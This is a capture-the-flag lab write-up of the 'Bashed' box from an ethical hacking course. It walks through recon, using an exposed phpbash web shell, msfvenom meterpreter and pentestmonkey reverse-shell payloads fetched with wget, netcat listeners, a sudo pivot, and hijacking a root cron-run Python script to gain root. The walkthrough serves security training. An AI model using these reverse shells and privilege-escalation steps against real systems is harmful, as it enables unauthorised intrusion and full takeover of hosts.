Continuing the Practical Ethical Hacking course written and presented by The Cyber Mentor on Udemy, I attempted the next box in his Mid-Course Capstone – Bashed.
This one I found very tough and I had to look to the course material for help, but it turns out I only found it tough because I didn’t pay enough attention to detail.
There is a theme emerging here.
Recon
As we do at the start, I ran the Nmap scan as prescribed by TCM
Nmap -A -T4 -p- 10.10.10.68This brought back very little. The highlights were:
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
Key takeaways from that scan were
Open Ports
–80
OS
–Ubuntu (Nmap)
Applications
–Apache 2.4.18
The obvious target was Apache. So I ran a quick check with searchsploit and found nothing of any use.
Time to look at the website itself. The opening page is just a list of posts, none of the links go anywhere when you hover over them, but there is one blog post that you can browse to
Let’s take a look at that single blog post in more detail.

This is where I messed up. I didn’t pay nearly enough attention to this page and completely missed the point of it entirely by expecting there to be some vulnerability/exploit and not that the page itself would be the clue. So what do we see here
Starting with the text:

The site actually tells us that the author developed a pentesting tool on this server. He also links to his own GitHub… what does github say about phpbash?
So this server was used to develop a php based web shell, getting the idea yet?
The video that runs underneath the text seems to suggest there is an uploads directory

Browsing to that folder reveals nothing, but what other directories might exist? Time to look for other directories/folders. I used Dirbuster, solely because it’s what is used throughout the course, reviewing the results of the search I found phpbash.php in a Dev folder – phpbash was the pentesting tool developed on this server (remember the github explanation)
It seems sensible to at least try and load that and see what happens browse to http://10.10.10.68/dev/phpbash.php

I missed this completely, I initially thought it was just an information leak, but that cursor at the bottom is flashing… its a live shell, so who are we and what permissions do we have?
whoami
sudo -l
Ok, so we are www-data and appear to be a normal user with some sudo privileges for the user scriptmanager.
What can we find, lets have a look around – where are we now
pwd
Are there any user folders?
cd /home ls

Two user directories, check them and you’ll find the user flag
Privesc
NOTE: I did this over several days and my LHOST IP changes throughout the images and narrative. Make sure you use YOUR LHOST IP Address
So far we do only have user permissions, how can we increase our privileges. Remember the sudo -l at the start, we can do some things as the user scriptmanager lets try
sudo su scriptmanager
That hasn’t worked. We need a proper shell to proceed. So to “earn” the flags having turned to the course material for some pointers, I decided I would do this first with meterpreter/msfvenom and then without
Reverse shell using meterpreter/msfvenom
Lets generate the payload file using msfvenom A quick google search helps us with the command
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.14.10 LPORT=4444 -f raw > shell.phpStart SimpleHTTPServer to serve up the payload file
sudo python3 -m http.server 80 or sudo python -m SimpleHTTPServer 80
Navigate to the uploads directory using the phpbash shell and use wget to upload the payload file
cd /var/www/html/uploads
wget http://10.10.14.21/shell.php
Start a reverse handler in metasploit
msfconsole
use exploit/multi/handler
set lhost 10.10.14.21
set lport 4444
set payload php/meterpreter_reverse_tcp
runRun the payload file by browsing to it http://10.10.14.21/shell.php
Meterpreter reverse shell should start

Reverse shell WITHOUT Meterpreter
There is an alternate route to the PHP reverse shell that doesn’t require Metasploit. Check out https://pentestmonkey.net where pentestmonkey has kindly gathered a list of reverse shells in various languages/script readily available. Lets try the PHP reverse shell, downloaded the “feature rich and robust” version he has linked.
Extract the file from the TAR and edit the appropriate lines to match your IP address (LHOST) and port (LPORT) and save the changes.

Put the file somewhere it can be served up by SimpleHTTPServer, Go back to the phpbash shell make sure you are in the uploads folder and use wget to upload the new php file you just created.
Start a netcat listener using the port you put into the php file.
nc -nvlp 1234
Run the reverse shell file, open a new tab in your browser and load the page, I called mine rev.php so my URL looks like this – http://10.10.14.10/rev.php – change the filename to whatever you used.
Ok so now we have a “proper” shell we can see what we can do. We are still www-data at this point


Lets have a browse around, I started by going to the top folder and listing out all files.
cd / ls -al

The standout here is the scripts folder, lets try and have a closer look.


That didn’t work. Why? Because the folder is owned by scriptmanager and we are still www-data. As I recall we have some sudo rights to scriptmanager so lets see if we can sudo to that user. If you are using meterpreter, you’ll need to drop into a shell. Type the command “shell”
sudo su scriptmanager

That didn’t work, lets see if we can run programs as scriptmanager. In this case lets see if we can start a new shell as that user.
sudo -u scriptmanager /bin/bash
Regardless of which reverse shell you are using the output should now be the same and you should have elevated your privileges to the scriptmanager user.
Lets go and checkout that scripts folder
cd scripts ls -al

We can see in the listing that there are two files, test.py and test.txt lets have a look at whats inside them.
I was let down here by my own attention to detail and needed a pointer from my course material but checkout the creation time on the .txt file against the local system time.
I missed this, it’s a reminder to me that I have to pay attention to every detail no matter how small and maybe to include an audit of scheduled tasks/cron jobs if I can get it. The datetime stamp on the txt file changes every minute. That suggests its been run as a scheduled task.
Also note that the .txt file is owned by root so the python task is probably being run as root.
If we can replace that .py file with our own malicious file then we can get a shell and if it’s run as root the shell will be in the context of the root user.
So to ‘earn’ the flags here I did the same again, two different reverse shells, first without meterpreter
Python Reverse Shell WITHOUT Meterpreter
Lets go back and look at pentestmonkey’s list of reverse shells – yep there is a python one (feel free to write your own if you wish)

Copy and past the code and save the file as test.py – remember to change the IP and port in the highlighted section above to match your LHOST and LPORT, you might also want to try and change the shell to run /bin/bash instead of /bin/sh
Start a netcat listener on the port you configured in the script then upload it to the folder the same way we did earlier with SimpleHTTPServer and wget and wait.

Once the task re-runs, assuming you’ve configured everything correctly, you should see you listener connect and you shoujld have a shell running as root.
Python Reverse Shell Using meterpreter/msfvenom
So that I had done something on my own and to extend my learning and practice further, I chose to redo the last stage with a meterpreter reverse shell.
I loaded Metasploit, loaded exploit/multi/handler and did show payloads
msfconsole
use exploit/multi/handler
show payloadsLooking at the list I chose what I believe to be a staged reverse TCP shell payload and created the file with msfvenom
msfvenom -p python/meterpreter/reverse_tcp LHOST=10.10.14.21 LPORT=4444 -f raw > test_3.phpI then removed the old test.py and uploaded the payload using wget and SimpleHTTPServer
rm -f test.py wget http://10.10.14.21/test_3.py -O test.py
On this occasion I had saved the payload with a different name so as not to overwrite the earlier one, I used the wget switch -O to change the name during transfer.
Once uploaded, it’s just a matter of waiting for the cron job to run and the shell to appear, it shouldn’t take more than a minute.

I’ll leave the rest to you.